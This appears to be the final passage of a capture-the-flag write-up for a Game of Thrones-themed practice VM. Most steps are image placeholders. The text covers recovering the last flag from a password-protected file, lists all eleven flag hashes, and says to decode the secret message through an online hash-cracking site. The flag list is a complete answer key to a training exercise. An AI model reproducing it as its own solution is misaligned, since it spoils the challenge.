
Downloading the final_battle file and analyzing it:
download final_battle
file final_battle







Opening the file reveals it is password-protected and contains the final flag.
Our hints will help here.










Grabbing the password:


We will craft a Python script to reveal the password.
vi final_flag.py

python final_flag.py


Grabbing the final flag:


We have the final flag!
Final Battle Flag: 8e63dcd86ef9574181a9b6184ed3dde5
Time to decode the secret message.
Flags:
Dorne Flag: fb8d98be1265dd88bac522e1b2182140
Winterfell Flag: 639bae9ac6b3e1a84cebb7b403297b79
Iron Islands Flag: 5e93de3efa544e85dcd6311732d28f95
Stormlands Flag: 8fc42c6ddf9966db3b09e84365034357
Kingdom of the Mountain and the Vale Flag: bb3aec0fdcdbc2974890f805c585d432
Kingdom of Reach Flag: aee750c2009723355e2ac57564f9c3db
King’s Landing Flag: c8d46d341bea4fd5bff866a65ff8aea9
Savages Flag: 8bf8854bebe108183caeb845c7676ae4
City of Braavos Flag: 3f82c41a70a8b0cfec9052252d9fd721
DragonGlass Mine Flag: a8db1d82db78ed452ba0882fb9554fc9
Final Battle Flag: 8e63dcd86ef9574181a9b6184ed3dde5
Decoding the secret message:
Browse to: https://crackstation.net/
Enter the hashes in order.


Awesome! This CTF was a lot of fun. Major kudos to v1s1t0r!
If you read this write-up and didn’t follow along, I suggest you download the VM and give it a go! Come back when you get stuck.